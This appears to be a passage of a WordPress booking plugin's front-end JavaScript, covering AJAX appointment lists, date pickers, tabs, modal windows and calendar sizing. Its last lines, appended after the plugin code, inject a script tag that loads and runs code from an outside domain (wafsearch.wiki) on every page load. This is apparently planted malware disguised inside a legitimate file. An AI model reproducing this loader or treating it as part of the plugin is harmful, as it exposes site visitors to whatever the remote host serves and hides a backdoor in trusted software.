				if ( ! $('.booked-appt-list').length ){
					return;
				}

				$('.booked-appt-list').each( function() {
					var $thisApptList  = $(this),
						date          = $thisApptList.attr('data-list-date'),
						thisList      = $thisApptList.parents('.booked-list-view'),
						defaultDate   = thisList.attr('data-default'),
						calendar_id   = parseInt($thisApptList.find('.booked-list-view-nav').attr('data-calendar-id')) || 0;

					defaultDate = typeof defaultDate === 'undefined' ? false : defaultDate;
					calendar_id = calendar_id ? calendar_id : 0;

					thisList.addClass('booked-loading');

					var booked_load_list_view_date_booking_options = {
						'action'		: 'booked_appointment_list_date',
						'nonce'			: booked_js_vars.nonce,
						'date'			: date,
						'calendar_id'	: calendar_id,
						'force_default'	: defaultDate
					};

					$(document).trigger("booked-before-loading-appointment-list-booking-options");
					thisList.spin('booked_top');

					$.ajax({
						url: booked_js_vars.ajax_url,
						type: 'post',
						data: booked_load_list_view_date_booking_options,
						success: function( html ) {
							thisList.html( html );

							close_booked_modal();
							init_appt_list_date_picker();
							setTimeout(function(){
								thisList.removeClass('booked-loading');
							},1);
						}
					});
				});
			},

			_reloadCalendarTable: function() {
				if ( ! $('.bc-col.active').length ) {
					return;
				}

				var $activeTD = $('.bc-col.active'),
					activeDate = $activeTD.attr('data-date'),
					calendar_id = parseInt( $activeTD.parents('table').data('calendar-id') ) || 0;

				booked_load_calendar_date_booking_options = { 'action':'booked_calendar_date','nonce': booked_js_vars.nonce,'date':activeDate, 'calendar_id':calendar_id };
				$(document).trigger("booked-before-loading-calendar-booking-options");

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_load_calendar_date_booking_options,
					success: function( html ) {

						$('.bc-row.entryBlock').find('.bc-col').html( html );

						close_booked_modal();
						$('.bc-row.entryBlock').removeClass('booked-loading');
						$('.bc-row.entryBlock').find('.booked-appt-list').hide().fadeIn(300);
						$('.bc-row.entryBlock').find('.booked-appt-list').addClass('shown');
						adjust_calendar_boxes();
					}
				});
			}
		}
	});

	function bookedRemoveEmptyTRs(){
		$('div.booked-calendar').find('.bc-row.week').each(function(){
			if ($(this).children().length == 0){
				$(this).remove();
			}
		});
	}

	// Saving state updater
	function savingState(show,limit_to){

		show = typeof show !== 'undefined' ? show : true;
		limit_to = typeof limit_to !== 'undefined' ? limit_to : false;

		if (limit_to){

			var $savingStateDIV = limit_to.find('li.active .savingState, .topSavingState.savingState, .calendarSavingState');
			var $stuffToHide = limit_to.find('.monthName');
			var $stuffToTransparent = limit_to.find('div.booked-calendar .bc-body');

		} else {

			var $savingStateDIV = $('li.active .savingState, .topSavingState.savingState, .calendarSavingState');
			var $stuffToHide = $('.monthName');
			var $stuffToTransparent = $('div.booked-calendar .bc-body');

		}

		if (show){
			$savingStateDIV.fadeIn(200);
			$stuffToHide.hide();
			$stuffToTransparent.animate({'opacity':0.2},100);
		} else {
			$savingStateDIV.hide();
			$stuffToHide.show();
			$stuffToTransparent.animate({'opacity':1},0);
		}

	}

	$(document).ajaxStop(function() {
		savingState(false);
	});

	function init_appt_list_date_picker(){

		$('.booked_list_date_picker').each(function(){
			var thisDatePicker = $(this);
			var minDateVal = thisDatePicker.parents('.booked-appt-list').attr('data-min-date');
			var maxDateVal = thisDatePicker.parents('.booked-appt-list').attr('data-max-date');
			if (typeof minDateVal == 'undefined'){ var minDateVal = thisDatePicker.attr('data-min-date'); }

			thisDatePicker.datepicker({
		        dateFormat: 'yy-mm-dd',
		        minDate: minDateVal,
		        maxDate: maxDateVal,
		        showAnim: false,
		        beforeShow: function(input, inst) {
					$('#ui-datepicker-div').removeClass();
					$('#ui-datepicker-div').addClass('booked_custom_date_picker');
			    },
			    onClose: function(dateText){
					$('.booked_list_date_picker_trigger').removeClass('booked-dp-active');
			    },
			    onSelect: function(dateText){

				   	var thisInput 			= $(this),
						date				= dateText,
						thisList			= thisInput.parents('.booked-list-view'),
						defaultDate			= thisList.attr('data-default'),
						calendar_id			= thisInput.parents('.booked-list-view-nav').attr('data-calendar-id');

					if (typeof defaultDate == 'undefined'){ defaultDate = false; }

					if (!calendar_id){ calendar_id = 0; }
					thisList.addClass('booked-loading');

					var booked_load_list_view_date_booking_options = {
						'action'		: 'booked_appointment_list_date',
						'nonce'			: booked_js_vars.nonce,
						'date'			: date,
						'calendar_id'	: calendar_id,
						'force_default'	: defaultDate
					};

					$(document).trigger("booked-before-loading-appointment-list-booking-options");
					thisList.spin('booked_top');

					$.ajax({
						url: booked_js_vars.ajax_url,
						type: 'post',
						data: booked_load_list_view_date_booking_options,
						success: function( html ) {

							thisList.html( html );

							init_appt_list_date_picker();
							setTimeout(function(){
								thisList.removeClass('booked-loading');
							},1);

						}
					});

					return false;
			    }
		    });

		});

		$('body').on('click','.booked_list_date_picker_trigger',function(e){
			e.preventDefault();
			if (!$(this).hasClass('booked-dp-active')){
				$(this).addClass('booked-dp-active');
				$(this).parents('.booked-appt-list').find('.booked_list_date_picker').datepicker('show');
			}

	    });

	}

	var BookedTabs = {
		bookingModalSelector: '.booked-modal',
		tabSelector: '.booked-tabs',
		tabNavSelector: '.booked-tabs-nav span',
		tabCntSelector: '.booked-tabs-cnt',

		Init: function() {
			$(document).on( 'click', this.tabNavSelector, this.tabsNav );
		},

		tabsNav: function( event ) {
			event.preventDefault();

			BookedTabs.switchToTab( $(this) );
			BookedTabs.maybeResizeBookingModal();
		},

		switchToTab: function( tab_nav_item ) {
			var $nav_item = tab_nav_item,
				tab_cnt_class = '.' + $nav_item.data('tab-cnt'),
				$tabs_container = $nav_item.parents( BookedTabs.tabSelector );

			$nav_item
				.addClass( 'active' )
				.siblings()
				.removeClass( 'active' )

			$tabs_container
				.find( BookedTabs.tabCntSelector + ' ' + tab_cnt_class )
				.addClass( 'active' )
				.siblings()
				.removeClass( 'active' );
		},

		maybeResizeBookingModal: function() {
			if ( ! $(BookedTabs.bookingModalSelector).length ) {
				return;
			}

			resize_booked_modal();
		}
	}

})(jQuery, window, document);

// Create Booked Modal
function create_booked_modal(){
	var windowHeight = jQuery(window).height();
	var windowWidth = jQuery(window).width();
	if (windowWidth > 720){
		var maxModalHeight = windowHeight - 295;
	} else {
		var maxModalHeight = windowHeight;
	}

	jQuery('body input, body textarea, body select').blur();
	jQuery('body').addClass('booked-noScroll');
	jQuery('<div class="booked-modal bm-loading"><div class="bm-overlay"></div><div class="bm-window"><div style="height:100px"></div></div></div>').appendTo('body');
	jQuery('.booked-modal .bm-overlay').spin('booked_white');
	jQuery('.booked-modal .bm-window').css({'max-height':maxModalHeight+'px'});
}

var previousRealModalHeight = 100;

function resize_booked_modal(){

	var windowHeight = jQuery(window).height();
	var windowWidth = jQuery(window).width();

	var common43 = 43;

	if (jQuery('.booked-modal .bm-window .booked-scrollable').length){
		var realModalHeight = jQuery('.booked-modal .bm-window .booked-scrollable')[0].scrollHeight;

		if (realModalHeight < 100){
			realModalHeight = previousRealModalHeight;
		} else {
			previousRealModalHeight = realModalHeight;
		}

	} else {
		var realModalHeight = 0;
	}
	var minimumWindowHeight = realModalHeight + common43 + common43;
	var modalScrollableHeight = realModalHeight - common43;
	var maxModalHeight;
	var maxFormHeight;

	if (windowHeight < minimumWindowHeight){
		modalScrollableHeight = windowHeight - common43 - common43;
	} else {
		modalScrollableHeight = realModalHeight;
	}

	if (windowWidth > 720){
		maxModalHeight = modalScrollableHeight - 25;
		maxFormHeight = maxModalHeight - 15;
		var modalNegMargin = (maxModalHeight + 78) / 2;
	} else {
		maxModalHeight = windowHeight - common43;
		maxFormHeight = maxModalHeight - 60;
		var modalNegMargin = (maxModalHeight) / 2;
	}

	jQuery('.booked-modal').css({'margin-top':'-'+modalNegMargin+'px'});
	jQuery('.booked-modal .bm-window').css({'max-height':maxModalHeight+'px'});
	jQuery('.booked-modal .bm-window .booked-scrollable').css({'max-height':maxFormHeight+'px'});

}

function close_booked_modal(){
	var modal = jQuery('.booked-modal');
	modal.fadeOut(200);
	modal.addClass('bm-closing');
	jQuery('body').removeClass('booked-noScroll');
	setTimeout(function(){
		modal.remove();
	},300);
}

function init_tooltips(container){
	jQuery('.tooltipster').tooltipster({
		theme: 		'tooltipster-light',
		animation:	'grow',
		speed:		200,
		delay: 		50,
		offsetY:	-15
	});
}

// Function to adjust calendar sizing
function adjust_calendar_boxes(){
	jQuery('div.booked-calendar').each(function(){

		var windowWidth = jQuery(window).width();
		var smallCalendar = jQuery(this).parents('.booked-calendar-wrap').hasClass('small');
		var boxesWidth = jQuery(this).find('.bc-body .bc-row.week .bc-col').width();
		var calendarHeight = jQuery(this).height();
		boxesHeight = boxesWidth * 1;
		jQuery(this).find('.bc-body .bc-row.week .bc-col').height(boxesHeight);
		jQuery(this).find('.bc-body .bc-row.week .bc-col .date').css('line-height',boxesHeight+'px');
		jQuery(this).find('.bc-body .bc-row.week .bc-col .date .number').css('line-height',boxesHeight+'px');
		if (smallCalendar || windowWidth < 720){
			jQuery(this).find('.bc-body .bc-row.week .bc-col .date .number').css('line-height',boxesHeight+'px');
		} else {
			jQuery(this).find('.bc-body .bc-row.week .bc-col .date .number').css('line-height','');
		}

		var calendarHeight = jQuery(this).height();
		jQuery(this).parent().height(calendarHeight);

	});
}
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);